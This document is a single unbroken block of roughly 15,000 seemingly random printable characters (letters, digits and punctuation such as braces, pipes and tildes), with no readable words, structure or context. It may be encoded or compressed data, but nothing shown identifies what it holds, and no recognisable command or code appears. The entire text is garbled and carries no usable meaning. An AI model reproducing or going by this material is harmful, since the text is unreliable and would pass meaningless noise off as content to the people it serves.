OtW&uX|er+RpIt(B;OkQNWVu]xIyuW9Dh2^{oR0VhN(pu5E;kxTpk/BxInAioEE9p7xwzI6uy9EK4WQoWWVzOW-+p)Or]EuuxhJpkuYrLoB0I^ECs&hCW9)WAWDo}VBFp{zxywwEJdux6IxzVFirS}iyXx(fBf4Uz4xI}5~kp:}FAfS;D-y4d@Dx:A54/D(Dh6zrfErN;N&0K}{C(6u/p;@wf{iC9F9^0C%x:EixfxDhwBS@9erNr5;C1uCdEz~+]:SukhISDtO~+BKTOryzkryzy_;UTd^p(:@BuxF|_|2;f-opLpRftV@+i44u-pRCpWI+&Cxxu&4SWRfr+CW7WI))Q&Wy92Cr)R(p})Q:~+X6wrE(XtS~oh+&2+ESU/|;@dJ)LiIEL:tA;1FsXDJdUnnX:;(QE{6r)u6ukr)OphEi:]Ekk;EruXxwE)W~t6y({9ozJU)%kL:wIADxpAhR{W;R(q%NC^L]9&&prQBqBJ+kU5}i|xSIrpr]EL]BJ2&(q@U_YO~fskr&D~R^r/{S{Wxe1kW|JfC]r0WuEp}rI(II(O+D19:Ro@4NkF^AoRtFdp@F/::_tpFEWtdDh)xxQ|QNqyh10x9]rB~xIfNUWOE{FCE]fBR52Bx9ENeRk%UE^(}F]5+EOtT]N0YS4&A^{suz-YW9A(ryEn5I@&Tp@yV;xEV;fiDN;kNWx7^6NsT4tW{pyW+;)~Up/1z0S7o}}xSWOskSAIxz;x;u}V1+q+R11dqC;K)UX2WpF6Bw]_-BdQtJQpICkrEL~^xxWx~6riV0h|yRBtXqkhNeCe6Fx(-ruVwDr~zQJ^-}:iF;{tprwpQrI|6RC~k((FYdJ)+W;f0JE%{nrrKh0Nnnd0&/eUh0^unEkUQ12)WLW4DwDXV@FoNhp+{xkRp^dqSxwRprw^2LSRCoDIQ%{|_W+L6Er~~VDr(dV+KekS)wYqA9qCkYnI_6rDh|W;:Wik46;^J^hB(Ou~]I|pI_wxOyeJxR;&d~(JI9BDNpotE&AOeB:~^nxN@r(LV-0{;Wok4z}F6u5sT}p57dSxt6^7t|^|NVow~xo4_CyFiC+^-SWFEo&hX;w:6opKLeTyJ09S1U61x}5-2(yo)}yDEBO|)k_^0u(+;)oI5NW5Xf|BzW5]k;k]SC;|IrBF0p9yxyq9C]f@yy|~OkddYIOhiWVpVA)K@:nVw:B1zT}tyq0TX](]FU/KNh}26:f~5irrF|qpryD-eSzJt+:;I%IhC9XprBALE9rwirnn6:52B7Lrroe]X);p}AwS(ixChIK}UO-fB:;Eu_(1(|XfVdrpXVDVKCQWO||]quE_~9ww%0-_x(VyksKk97)@V5A02hp)|o/~zk/5Le{CAxE%hIwC%y7/%~K(WpyL5hWWoQ4p&wpkr]DOpft61CerDk4_uhIx1B@;o45x0ye^W|UWoWfrOep_2SUzo)F6L|WrBIA6yuir]O0yonJkDK5^d:WL+5]OIICp1J]S(Iq:y]+YWd1y4;nST9rWIty;xLrkI96|w;fhr9_@E]/I9L@xBfRk1zOW5LykW]07Q;1I6ELEoy)A+CNV|w41~Sur1^iNOkwu)prYx^0er_1%CkCphrhq~hLh|J~^JEx4:hBDoe{|C50CWFi:rEr&pp~iheuA)J{C59{4heFC69iotru]Op9k6+QxxRQEKrw]xXuw|puiIuuntNWOO5BV|eB+nrkwteurrrx6RrEOOEWpxt_6Rx^0Wp%uopY&KF%E+I@5KN%&R6x2|R%A5xr(55stp2sUoe+fp6%RK_sfDNKYrN/;I22}4ru)OukSL6rDTrkE6x^/T+^KzxDzU]/_)exr:rrdtxx9Kh9tXrX5Op9I{rX@:po|CzD6~_ohwIE6TuphdDK6rwuSIrxpW^r67/yyUr~d(Dy;BrIUCxper_B;-@WI~NTryV-r}BpWUDSxz{x|qiLrC-TxzIo4%oo;E{{pNL0u:-5CLr:D6i|uxxEwsECOTE56I4WhiB(r7iId{ipK{zJr6_I)wICp59K_YO+pKdW(QEKw;{Ox6s(kD:+9ySDrfyp@}kWDs~y+xSrN9@5ptKtppiiI4SLt+WperOwI{R|VKpor+6WEOIDNOE~pS-C|(:J1AOd1UYiR9q0JixOrIiOIIpoI2BUu+9C/iOo+UD6I4L0p~Dt~N|puQ|wrV%ou]S)}ET)D~Io+SIJ/fD6uB4RIV;r~dUKX6BUQ_-u/qxDI;VtKeBw~Yh)D+x/TuVDpwf&xt(6uEuw6rfeOr|+^91qWW|qE+(ySu%nyspwzoexyos{IyUSW]%_+EfX~9h1z(kUprkJrWoLdBtnOr-4O{|EzpfVVu(9poJ06EDoXErn5EYFY4606;wWCyxioRp}6rpu-BtB^1qe];-uhtqfSk26ki1hOSk^p9Whx(IDryz/z9s5_9N7EK+hrruewWf^OD6U0U^&SdK+kWt(C+rB5Wr&p9Wz+ySz};(q9r^-0rrukrq5(42fXtLyyW7Yz927utWh9WOQ0Bt@~rJ+BUyiWrEp^rExWrJ~{y045xiwk@I:^|eTz)~/L1~xyrV%uELyi0L|d~W-_whAL]Wie/I]/:hti02E@q5]ySSt_VTutREEuehuUnru@ipB~1h}ir~w7TTfNnEyEFrwJiprS5ru]Wpy_kr_rxryf]EWWiuEVR9EhzuuqxrrDWpIT_|]i;xkSWprkwR@Szx]O0eYB+|N9kRYJhXxChpkrWp7UKR/qO4+S1|ksARxVr|z)~4zUJxO%rJp&ppp;rp9K16sp4p9_1Nw%62t;D2OIRy;Y09;r}rdAOuu2OuJ--rupdh]_hpu_oCX5t49(sqDpiwdY6RJexRVh}wJ&prx64w9/BywwoxuApyRDUTEsWLRo4Xxk|;kt)5uqw_u^4r&r]B;x)T;W~k4q:ixYuCTxzpERw/qxUw(qKC{yXrd6f7ykr]W|s:TLLEQ_:yKw}K0+JVyut(oBS/Oz1^5rp_q6(J-ChDSr^B(tu(FW1ER6Oe64(oCDI_~DSSDwIyJDDw:f+BJE::BS+@oDoi6)+oUzhiEBBi|nw6up:VoEywOwz{Dr4:LSOXw0_4fEF~TB_snEFAWNp^BIY0pu&0LJ)BfN)d}EXhAEnNIrN@iiE%-p]zo]r(STrT{7-Ypr(yFi+d0UO^DpAoDkAwpepK(}urr2^dn}i{RR_CUD:{DpBx-z+EA~(N}sr)6pexKus++}B0:p/%iI/TWINO-7QOp~nk-74ODrxkOu&O-I1^ON06pDkYE}(4/Tu&pi+}1-(9r_w%;xErCCB)UNf-D@V75+yf]YC{q;WXkSpOJ9&w4WO{}iEQ0xEtVzr)NOh)|(R)@%ruyJrWTtBNrr]KfDEECDr]2Cf1U{owI6-9nDT:Y61:xCU|Ik);X;nrY&fuy-)zS;Dk-KUq5ET9q:y14%NxR{KW_SJ5Vuz9OErK;L]we0wNLpLziFI7:2rK)^UreL6ONkuSRDdeUF~S1out1Lu^N{r~)Lr0Cp|Xy60eiKNzIWhS+i_~VLw~tWw9z6N+C_9_]:ry6oI~tz]WDErx4Eut1uWiyq]JqsUtKQ+tt0{]|Erk|;{ETOrEB:Ey~6f5UB09FXUNt&];K/%priKp^)KAw/~0B7RBWE4rth{rxq+4B:75)U]eWF5p/BKS+-LpJ/+V)4@r)1X2(z;9r}6&us-4uEwr%posC}(sdE9BW/_-((d]u(zqAA0}7)pJO]W4kKOR(pFnk{@xVI;nVU_6((z]rf:NX@:hSJ_px@5&r]5hVntxwRKwwSCnr9:h]hdh]q~UVC%B7Of&T%+qrx5Cy2DpntUDwUC&Y)BsroshrVDpn-Tu5OInr@%rpz9CWC)k91osdx+rUEzhIyL;Uo19KDIu~uyCyB+T+xy6xpAuEt6p^{]U4U+W7xyB;xJ0rwwp^nEL7/]sKTK@-r(Sr]UrN:}O;(zCpr/-d6C/(pB+W-iyxSWr%OEezoWq;rp:YE)_IrB:Ir+ko0(~)@nr%+{2~k+_ApD(4|-@VWAAU]FfVu(q)DsK1Es/{J~Tkxn+VhE/50TDoIiYWu+iW~BDnrqkwRfOV^F}pk_/fS1nOrEro]ETTDNiWedD%r^@Nu]_CTNxB@QQ4TUdLdqwEDKVOWB&ou^41V1&^xtd;]Y:4})Lunn-NDrz]Rf}BIE^Q_EVnKTf++W]@iVy-r^B+2sTKUxf{i:WDIBx6CfuOx4dy&YuUUWJVdykp~oTOt/iLI_dL1r+zqX{-rnW;~@)-rh;oisDrL+-kY+YkU-wr{|KLU-uW|}&Wn(4B+C2E%BV/4t^BynK4YECyXruq+xJIk-oq5^UDor+;xdd;DdUJVDn+NUJs;]7h%TW}Jqhn{4JfJLr@(N2Iwin%ByrRLBQAS)O6koooLxrUFW/q92W{eqEFIyCoFBdIx;puf5ez:/TYz;{47_pU{~kEorr%:&i{]rydnS4@qxkY;N^zBL+YxDNNsOuipI]y2;wBOhhUwOt:yuk7)C4^tUyBySE6JhyB69-T_xqB{E~BWEAUq5Vre;^{}W;tFEED]rw%xry;LVnke]LFUhyCeOu~wxJ/(:JS|2nW_2QVC6iXLS4q)J|VC(+FX:fpJ99L1NJTJJRAL+RAUB-SDr2_;{N}^{]NX(r(eQ4NSkn]f:h5B2|ALz]AVJpt~prupOprD:rwXxtrY6r9pzLtY6rkwhhLBXUL-Yp4iB)t/u69qLULoS&x9pp-]ozEwJ1{p:trEu)n2uzq}N;RpdTeSNDF)&CT-tLFs2h-{qnK+dOC+4;k5t:_W/15IrV5+IwKpxEY+4_w]u^_V}4f02:;:R17496FUYwxno|uWDp9|rBezIC_4(V;_-A+X9yyROoOxVEULA)XeeWXyQ)]-CfUq&huAtr---:iIS2Y&NwEI+{OX0;UTEp@|d-uJ+SpKVrXnX0i]uwNAipuYzE]A~+(Ru~}&~NEB^pu&iFu9Upu{:pw9Urr@opE^|Fs_2/JE}}rW7eJye5Wr&:pr%p-Ep{rrBi-dhwSV2nOtfEsknQ4{A9WpTKxI1^fp]kJL)RAqiD_ppxrw{_}V%h)D:yD]-YCD]-+i7B;67W^^z9I~y0piVk7zsUY60TrrI%I]dRrhRDspr(rWET:JzuXLCJdDUd-)ue-7%ifIpkDIQ:WiF0A{}~_IFprr)(etth/r7Ss+OXk1;u-rS6B{/us6C5KyQ|tFu&k}}A|:fzd+hV%@;2+5d2UC:6;BEi~x-F/U5AAnTY);/nX_/nsL6r1x;XIo6i_/xF@)q~&A%Fri&|I~TXrxOKIdRTSwhO7iWWJxWV+k4:rzu1/f(Q71D5|@+y/1d{0)FkiVrEKJ|9A+{7JRWe2Csdf@NkdO~@);~kS:]DOwtodzry/oBk7Er7IeJN:0r9Tpw0D0|uN%%qt-~x_r~wfLr-CWEtoprI1us7nDI&@t~N%)0]Wp-9KpwE0@xO-FEw{X~LhV]tiKx2R0uW99oCWNKJ]TrED^u_IYw6y7K:~1DWh_&QrprpYewWItuphOEkSR6USzihITy}W6)hDzW6hD/:-6CODE+|h@SxqDp(kdrS6+NKrCupSz@qinf0&uORDOx-|UL0kBRpDyzu4RB/74WDDL2r4EqwSCUU_5ItCr%(V5A:NKCVrdf;-Y~W;:e5CR{W~]6zWBrr_D9:0e{;ztxV5A_@6ndpVrxO5:z1Yx&OqBxC|UL9~rW9Q2LELkr6wDuXx_BsCu|xhR]woYBXp_&t/5-E@5Rnx@U524q4Fh)W^_SWh9dSV/}@1-1zp-5W2S@1F_s)L:QA]:ipfQq@DN_A)i&pp/96U)^(C^01Ak2Ip2K2iDt6xOC|}0t+wO~n6@se^V}&9LQSF2et}XU:0]xhXUtsxYttA0]/720A)C)OwKz//so(+r|oIh0NI;Eu]rp@oryNBFwphIIE_z(7w2+r0WW--5wu~hATpW]xrD0S+^+6Nx4DDrWOeFxr]]+ISSxrEtu~6rJ5^E97709S^;ytYniDRRo:OxtS9CX/1+ktydBEL0LSdw~+uinB~ES]]5hpOI-UVkWJxi~TFxxuxS9BOBEd+dxrDhpOFt]rx0%0KVd)kEr6x~Q}{w]kkN0Dnh(n_ekJ&i6ru6JOiAwryI-W9OiuVTdE%&V)uT7uBAW7q]WKB:B]_U+ee25OoBW-Or-dh2dUh]xwrTRyLNJ-DsrD|rY|u2rix9wB;6_FYOip&~F9Q;55E&u0r-zXL{Rxw|&]Fh]xE2@EErz22B-5)dKFw9];ktdE0rOyu|9I|6XE~xBAe&I(-]AVyxT}AIo4LuXV;@iAqAU)Qtdkwhr{hEx&&&pQ_uf7X~O^^z{xu/)rtS~00KL9Ne|Ad@Ie//p]xu7NVt)]R~h25e9kkLY^VD|V-NyVd@(ASrokO]^4KyOL(@YNW1nN+fRDTu}22rzxJyR()f}oUhO&Nd(CDEStCxf)z;xNn}}Fox}N@s6DdIf]0:VSONnK1FqOWs4s@iY77@w1h{e-fQTh6hqikWppkx^DKWy6EE-WUhrB]Jzh]2h&D--69oWWoOp^J_ps+Vnr-9phhUpuOI51X7xxCSkB{r+Qe%ohn;AE)pzW]9T-DOT|BEonJ~J--+kqw]JT@-WkWnipph+SOXwrzL^0pBWI)tnJDhNT+CWx9sTr0B@YFCu:7xdor&:;ONY;;S-rOuozKyJ%]&Q)kt&xrBWrq7Q@)T^qkARR4:/Sqs%EEInyyy]dk5&:rzRQTw:55)7xOIY00QK7wDykytrJ9]fDh~sLDr}_2WyDnCN7e21pu}QqruRNBEpiAJxB;-T5r9IO}}&Iqin}wYEYy}xr0;t}wh9BKo~L_~(ekSx&]tpIEesKq{yz~p|x0eru&EC|5RJrw)Qr4x{0:rrht]yYq6s:9N{uwI)-An4YWyr2tu66esUkzqWU{|-7{{(Us2x(^f&yULV+RuuNL4edK;-0^KuUXuhD9fpBo-Tp6BNq2wd)JOS9dXoW~~)QEIf]_Nu:A{_d}15VF~7OnRr{xFF%/+yCxTDpI~+O^R|YQ6rxz;]RrW5/E~XDqC(f^rrVW;J)6E)0ru~rOIEipWrVUWIokqApSB]D&rSpn15ttY;VF}RwzVpr6rLDWpY7p}We2CIKznS_iTfr&IqBR15+CYr]SSpyW}UROu({oS0-yWk(W_E1ox}pYWJx2C6|]o5qxiJB9hCwu~Kre|hyCs5VSo@C6_rx%02zY/6SqwU(I-n7]I]d@CL+5ooIxOpL+xsxdNB:7uz5iN]X7XSWDxp_SUiz+SBB&|ur]1:Iqk(BoKNwzE-;IJ9ruWtrru^D~|oTiOYU~yIWLVCx+B~uws+J(zyfFzh&XXzuEU)]txhL|I9_]-r|rYze7/T&&Lwp]ROiwk+J_S9E/{5sD4drpIrATDD|559A52t}:}1}Kq79YOs2Vky9Rpkzr}UipnSr-4TuKy-AVf-Nq0Vrx10uoR7ukW^B~ir1FB9dU(1:R)T@ODr{^xy|Dr;d9)D}eET)oRsQW(VS%dyUiEs:&5+^u6ByECQr:L%eYW|W~u5ieoK)2;;r+WEkOEr~fUxr@/RAr~B{4pIVEOyV:qr]X;Sr]zwp2IU(K1Y%+dpx^@IqxV4ti]JxtphuVp-:(9^w&fCruOrIuh:xxdB:]fNzVBt^x(6DJi1AD)-:W]y09Kr]~hhWrFfLSD^0zifWfty;w%pkx_Iz4TWO4nT6rFB]r9r2U1s|rD6Vn4CCY7%{BW|uVixW&K46fRt_QBE)@5uweoQAuw}p66)wKJBtCNrIuK~]rI5FDr~SU~+du)~%%Ypw9(uR6h5&YrhNTzpuNN:ES91BR:fDpd/dEr-&keqUtSxTSB]ph]1qpRhLAfQz+FxzCVtDJSwWzAf@TqNs/+IL{D6:T(d{C26-drTUQfY/xywBX0|khqA]@xU0YrI796U6)f6]Wz|ok|4Kk-%^x)I//rOd7sruz]N_zo^&Wy(/;/5~7T)ExC6~}1sY1kdXifS})9ekIIL6EqnLWq2dp-wz]uOKS~6ruBTfyAnLofI):DDhkC0Yd}IFL0YNJ]1-oR1eECz0Q%E~CouB_f|/kqt-h]iuu:|IrN-JIpJoOzIk7r@prtApF14Ap)deTI-|J;9)fuOww||IpFKzoBWIYW{6K|d@Az|xux~WhYADx-C5z:WECswiqzhS|N+fz)469d{SiFxqy)}puz@w~rer0]LrIWEk_~yk7Y_)uC9h}0DO^z_pNXKJy]4rE@pzqILi2;wCyACu/6}Txtp2ene-|D/)DsxkCsVLB]6owDIRICn{qI{CQkE+x]x9;RxIo62IxpIhk]osA2K5du2n76EDyhteS-071+p-5Jh]rAsuw7%;C%(sF1uuy5u4nwqnuA+YxINdy-fu_e}(VYnpC1Y{B1No%Y1_Ee;-xQxwfzwW/o&507Vdx(w^J51U{97_o~EEropK^@eR6)(5U6Ue%(O|k^IpE4~OtWwOz)X}}W1Yd6rOr@S{92O]YIVC4iWh6r60sF|{2Bse/t:+ozhYWD+Oun{5Loyh1hn:V%pkE0U7KNt1-RfO~6OpD;rw]%Kd}1s%t;V^w@R6V}{/DzoezLRIpYE@OrWCBrIY9risdi7p(|2d2Vn1YoW|dk6sX/@FK)zFFR)SQC@2sBr6K~dp%(z)ukBp){Fpr41I7xVpr}+i;CJI;X0k&pu9u_0&pi(pxVSpuTdIrJzw(N:Erh7I7S/IWtSCuRWs(I;6rIurrRCs+}US~Yz0(-+6UunDr~-ruX{t09ECf4iSBCs](sWodkiB(6_TE6sd(D&d(rA@I9N9ortpr4oUErz%rpW}DrN+EreOEry:RpE(0r]t-ut1N|RyhT_fL6qk+h_QEpO_IrDkyr|U0rIk0rF(RD}&-wK4Eru&Bu+@Kw}SU4@@(rIu{rkJBhEyLr+_q09^LppoJVA0nRV5L~5XoDnhJ2f20IyfpxW&(r95(-^1~2CFyIdWN4xfdwxE(I;x0I4S{9pIrD&kAs^:Y9SJLD&2IAq:n&qkr9:((|]zB0&eB&:f0uNrIV^JqsJ(0kY__W+@UI@7U2_&QO_Fpr]CUryur9:;AS)&-]^;]pfpS9D_ur)dY]irhw&/1~]Q0qfQT&-C%JfLsQhdBXrY6Lu{)RyhXCUt^d~)Y9yxkWWh+{u)1yf+h^yh)+rkqO~d4EBxhSyx+Orwz_rWiOrzJVrwBJrx+5uFw16r@hd~Ex6uQup;E4px(6r+k9hDW}r]6Ir]]Sxe+^x+Wi6x{TB2+Br2rtrrWVr^6S+TC%zxpe+pW4(kyDpk_q+SzKhpF5x9e;h7UhpxeEuh@0NhYhuIA1xBsWxEi2pIkIr%IF-57|rBBnuszWd]5{Ww&zh7}TrJz9E/fhrxfCxk}]rErAr;;T-L~DrxX)uCXBryD/u}XKzE@@;9@}NhuuEx7EzkEKrr]I]]9nuuAp]s(:f|/}D@r@WhrE/0eh0Dy2F&yJ9WrI_p|puD6UCJChVpuxqpw^n@k+XruU_DxA&}^-kRxKUoU0Drk@E]A:oUA:}nw)Wn^1tn+o&^x+@&wB)DVtU-~S&IwfN-~:]rY5B@CAuwx+TsrpCD6s^AddfukL|o2k(q9|N4d|/qknRDE:oIwWNVdWED7W9Dd_;Rd)|u9&pB2J%u7E6}CiQSNfKO^7e~VfWsCJI4;ULnrS5DCf%WuTXi7YFo]RwxN7:uVsfwC/BOC%D2uXFO;ufiu2z4uofICXzur/LOuQw}9X:ruy]IrVBDCRiU+7rr(wWIpd-Iw:UD)hhxpi-Dr2Vrr@SDrJ+Iu7{d{rxyIW%{0TAFyOt0q-Ed(r]pBEOOyxO0kAp0^Vi7yp-ENp-1Y-;@{UN;;Jy_Orf]^B{sAo~UfTR%OIf~kU&pI}z{Sp]VdB+EFDO|{xOuSuWp0W&fS+(pEx0wUkI_Lw%2LkNNSr0_yuX(Sr}XdIwsDru|T&;BE2d40pfkSr]szSQForr)E~iF-xnDR0kW@~Vi:Jhw}DEW0r9wDrzedEz(_27:0ry(-+^&d&]}{W}((DkyIS;~S&h%EI:~0B;2z]q4Nd_(uCz2nsqiFuq|RwyJS0~Io4]+-D@(Rn4kSVS~E+1VI+Kr-q-/pDkhAJs9(U@%SI}+;~1fyk6%%BdwROt/~VxYh)UJ6DB}(UuU@K6N4i(uqRph%6^71w:72{AQ2dV+1BErKnE@B:ruzUr&V;NUJRVeusOx2]I]Qt6pwrOuse(}k@r7tou)(qrkt(rz5zr]:dreJYxDCTrkE666+@rzTiIw96_uo~r;Cer^t|r@2Qi6xx(9-CupN2:i)Jzirn(WiFxCNth72RWO~0;S~VJS-)rrqd6SOyzSF;kU|FOkLR]eNIS9BnJeqVzqR_+o%(xqi4hI~VuIN|rr1orrttrzB/r:(yu0JpI]}Qu6)i:VWyr+(D:&k&r0(EJrLKx2q1uCJQrzrfr59_-Q{pyxk|ru7YruL0]Iqu-Bz}rr&AxW/nxKtJ;d_+iK2WLdrT||:U@:w_LDuIy@:2AI:X2+N7iu::-nk+nnIo}6wWzRxIQ4U@@pNu4wyUTV_hDwk56nAC5RVNdp~1FzkKFUk(:dksnkz:BR9^fr5+LDd;]RwAwD+1@)yLYokC{AdCA|]S1Bk0)r2Y9uxK~~kK6W_nNqd:~62+-R5hYIrL_2CYz)d4Yr5_^K5Xrd21oV9%4z5XJ+YWi2]%nUWrsI2Jq-r|dTuRNxStSqC/eW+p~UW~rpSxJpiIh5uXq5V09I7TsDxWpwLY/VDktrL~U+Ohi{L~kWWio5&DBn+6ndp~Xnu;7@+6Q5p|Fd(&VIr6Sx|p7@|Cp-zX%6S^IhEr-e{tNDEtI5Kt7^It|4Qzihpkw-0D(xBiq|T:BUBW~@{t~FIrnKVRrwEVWER~r|p)AdT1V-d^]9A@]n6TLhWr}5K|/%udfkNSr]Rr}dqD}4yzYQ0E{~hS%4IhyuIuF9Sr/JLz6&TpS)RE]yEd^zKopd(d^Cu52LLW6(;5^AY1^W/uKz&u%(i0NEx1:EIUJEBrOYBt:xE|ks^o:V-~X^6~KU+n@-UD@RO9UwSdF]pW:%^BV{BuXuV&4S%U_]~ppfS9OfOuDVOTCdBAYh)WTpFOCuD)RNR+4t_V:AB)4(oU_U5w+Vfz}oQy:XY94hz11i4Ws;J}|:651p6ys/srY/{tL&&:rWwYyhJo~Bk^x%xuD7L{~__Qyqu1:~-RypukSxt@wr{7ECxWT/n@YT{Q&rCDxRrdh%1V(zCDxTJFr^J2wuWnD1KTD9ww}7toxu@5|I_)euwA}7SqxxzOD6N_Xx7@WYU2pFr;-Li~(xqUpxN{T|AdIf;}T0z;f7IuDxQT~hN0(I]@dE/YI&LQwEuVEEY_r5t6w]wCrrCySxB4r]xCr]tXfIFDzkk(w|I2qSWS@Vu]~r~Fp5~&wEXdWN^uzAt|-I(ADEiNiVu7ruCNL)VtEWh{296CLw&:-~x_xo-R9Wp04W+pIeBDrrfWtWDzeWxN7&C&Ronpw+75Et/{-DAU-y6S7IT)&V5(A2NtAh2h7|@yA&dt_-dt_pXfJ~_1;~4tk9NEF4wUiRT5+&dzY2ryU:w(;O_T2wT1/LTK}f2UkDxU9r_EQE4tV5kKSyNd{{YQD1dWQFdF5-y;EL4YBzI4rEOk_DuFD{5%_:2%/t4VLpx/Wt4p}iWpq6N-u0X/zui|6D;/RL7T)yLeNqOY5:u;Y(reu:W%5LsI%5u-/p)^&Due9}urXF7RDyxidIx6VDs/TNsD}FOYALsT~tD5JCp7&q;T^yW6nnL}&B9E&koWrx0T/UwiVQrzy6Jw6-xiXQJtih9Bxy0^Wy}B^nqE7-InSDxKnDuAXFhyY6u/QitEztVF~99dC0-of))w/nW9Be2^~q;(-]UuN/{t|%}w002)7(ODfp|--UBWVJFT0D{;~e1S]:2)hFwf7_Luk&kh-6INf2-I65or2rE%)r0QfSep+/7~CAWQC^pr+Ko6FAhI+i-reiKDQ]QyTAD(2Cxihqf&^f0r]:n~NUnI%X5N^:)~2yy|VI+~XfOwz@^4zXWr~iuuO1D}/Ydp@EWrh(p;^xy+O1Lr^fs_^d9_^VpI:&dpk]nCi56(T/:h}UJ;COK(ThBk61ENDz|F4E/U%BJ]iwA{1zXf4f9N}K{(@zLxrLWpBt(rDkB5%x]0^{F5n0D1rVrF1@wIEy4Id5yK//E&t;Kd_/fyeI]LLz}}Ik/5(1o51;+JuNwu02@RInS:yxL4|_z1OYrC1pt5L1%z@ix+1~xorxwtoOwp)hpeWr&4L{i9Ou]p1wz_puk@K0ze7wIx4k;Tn}n@uSzfKB+J1|}7k}iBdk)|SuB4x]1(yuBsr~WDkAyO@&S&W/)~X6n4wRu9I]u6rzBeD5nTx}&+@sqWtS-t@9w9rrXQp;|WkWB01qYu7yC)Xq5C0rW5rz|r{{]Xr1UB1^]/x+NB|}Yk-{nWyxA7BrNkrws^^Q^W92(t&ys2J&7@1thE1O~Uwy:K4zCR}1L6kYX&7:(uQ&@}]5SK}n:1stD_LexxrE:R}1/1CNT2CBw(|Jwo{F@5Nh2FUWKD:;WF:ort);CX@i5{__KQxfsNoL1y|;WOq~W]wDr;B(i-w2CO_{LuAzSx|r0N|;0N7ku__RsNJ%4FT%4F/Qxe9]sqOrLdTr;W&pDr%y;kBD/yye1/+(4hOns^nT%DI;L1swOCKzWS2&1R1YoI{;-z]DWCy(u^yr(_TE{tW~uJ&y{;~7ew6)zE(VoqW9JKorrh)X]%frh]YIznLTBksIu4&IEexTE~oeEyyKhrCCDSBWeI2htr|uLzEY]0dKQ;5iuB-@]sizVV4iinIurR;uAkRTn-6tw9}BULpIWrrW^90ThyhBUNd~WTXIRYwno7{w_6]N(pDUVJ|Owz~+qiU}}Q~f|DA~EixWWitfAdDw0:0iS^6AAD_+~:IUBfdLSC]F@CDp05dFV2NLs~+nO9Uu+5VUD_w(NU(Wx^J5DAC4n@Qt:]u]]xy^&]CRoTzuWS~O9xCRnVK{kCFdDd+|-&%uWu(+e7OdKyziI-_k9;hdoLY25&kh);s}KEu)92(t~NCd)%x/IIes+sRt)L+xxW9_uJq+dYYO6KeV9~@@o_7%xW0u0ssuf/whXQeO|JKkw/|J]d&DWL9QY/CRo&F~Jyp9w7D09CROpr+z^wE0Sxr]rq;IprrqEShID~fD(NuuES6rOrBzn&hxCu;0:zxQN|5/1NryEEy0WoEk||uhDSf;ieE~]qXWBrFV@kxqSuUU299ky6ty0BIY(fwp~0qyFer+W6LLSSp6|-uEiB6d|zI;wioro1L9Er5ur{i_YTTBpLWoR{LDIqSpprVKrUxe]u1OUS0L-ILuh)RkLKVWtw0OWpTE5Fu^4TFrKN;A7r+}R~A__xqxt~70}rd^z/tuK-p@Cwu66i^YB^x-zd)OprB_w7tBOwx4]eV((SrxuTI/&zC]A9wrz()BB0rxx-i|BqOJ+U(xVy^]^SWnohRKu_6+JRKWyFdOOnUifpd2hOVzz:T6}YOtdh;RQq:44;zCC5|V{pL__fT::os_IOEtJ0@%/oA0yNxp0tz)tBx5w5+oWKxNLNFdz{Dduh6O|EXiVNFT;WzFr|pIp)EC|uu{~}NyLo|JU;zd6d%nu^kyEd)o^_-Bd%Ty7|F%|tzW|ny;FVFy{Tfq@]itO4XXJ:~uXeu^4_Q^QI:S54snY:oeX7TSSWz//L+rWUSufUdpppAu|er]]A~OBEWz:{nIuRA{o922NBzLOrW4zqrhxx9t-eEEF]_EOkDd@TnECSWzzVe_A]+~OII(|+wwhxr:%uEV9OYLY2rCt|iRTi)|p]tz1oo+WIroYSByyLiKut;pu&pWWWDDYerESr&xKWdpT-_r-}RTnz|4;h(irSk)z@z&77-5&e%RDon4IF]CfSUf;y(;ixYO--S+nO^hr04nIir+w41QNN|i6Tw9]C{y(wI7r%6uQN]UUFE^+E(77fi;7ExoAi&0AI:w46z;pr;fJshK~Dr-SEW@@VVACf/U:e:eN6FsBE_r&1hVWXhDDu]L6}_uxff)}N+r_:hqw;-KA}/^Lp^(YzrRz{eNuCSo^L)(o]o~-WtwFJr(W~~^&Jxuw^I_qCkyrdDWV}hhUW:46UxU(wWJ(}pe7dp-@~r6h-UUssAo0(t9{Wzki}R6RWJDkOkJRh%rpN^B5E64u|Dp6%yuD{sDrod(5Vf2VnXe4_1CRd9RuDB_xryBSqEprh}WxV91^FC/O5dpw(6u(kC|pI2Iy0UzBWWr-7NIh0drrRtDi+ESiyBfN6x}]nIpxxAopAS6k|BA1kEeWKCwxewkN1{~Iryqx+4px]YoX|kJiUTy0JiTYrDYpku;:1F;J0r]J^o{pr({o]Drrwrq4OBputq|wrpV0W-CJzo^VTJfk}O&zwso:&d0@}y%_kE9;X2+]ir-]E4;oIR;@yWVt+hrEqCpwpBpt}yWoWEFx_W{]}T^x;Yr4uk:uoY|kkrBSy:kJtz~wVzE+rNk(y-/Ds(1z%&wu72IpR}@}D(I@W^Y~DwuriRR0-_@WDXno%6T]xr//L&pO/Q46pp0y(u:YiB~]C6pr5L]/{9Qeyxxoq+txFIi6q0rWq}%rI~;KXAuWzW^EETI-|7@RIfhyzDoWqeyxiNDhp/{x4+kfYWeUV6N]~:Ay+]Idp@}_SyU/5x9:_qEuRJ4^N@S~:R5Fd]_Oew|q}&R6q(y|049o0&4fukyp;u5&{VOy4;YyVpRAiyzD_xu-oTueI|KB~05Irx^+BxTxqWuwpd9Wi@DIIe:OIIYJ;xwR0:rIRoTDRo@EWIp1kEU:NrSzLTDuqiLO~i4JY0dzOrz|;nru|YIDxpfQzeknS}W~|OqSJu0_xdAp+Vy@0{iqhw~RVC+q5140CqTY-Ettyrwx/wE4zrruV]^z~yprWI9S_SDRe/-KdUKTE(W&uk1IA]|kToI&T6o;dh{XefsCp:urT-DrIYW]92{oy(9Se]Y@994fpL_]w7;yIXJ^dNKFytYWeWJzDR2@r/^;EW%UX(9ARpSur(+]+0^6OR7Rz{Ju7hu~}@(]+wT~rr49hU+LfWu|Y~opN)KiSLe;r-k%S&WNwA9xLzp]Sry^I6%pp+OYyp)wR)9&In|w~(-DIpytx(xz}iNNd)66y5OTRJL/d9+]6yUDhwxr~d-CksEskUYy+&yrT_yE])D^(^pFIh9Qr(XnF4wB]IkN&ErC}D&rwyL)2E{wQre&5Qo2XTS~QziRO{BXuC|uX|9L]rokOEB@QLKE^w/w-eEJWW{zdi:LiEWYyuwWuAurKknRDXsLIEqohwW52&FF)tqkVQJKoAi{e-kN16Fxqwh6z~]{p&r/A:+QEU(DC9x_EqiJ&W&NKBkDzEwi-u_^1~0EynA}@peirErtOxx-sp6|f%FS2p&0rSO29YU0ABX2fC5sCnN(sU1O6{}/]0E)F1&|%fo]u4W;-Ve|^BA/;